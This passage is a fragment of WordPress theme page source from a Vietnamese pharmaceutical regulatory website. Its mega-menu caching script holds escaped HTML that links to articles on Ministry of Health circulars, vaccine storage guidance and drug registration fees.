height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 